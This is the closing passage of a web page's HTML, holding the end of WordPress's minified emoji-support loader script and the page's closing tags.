URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jacyna-witt.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>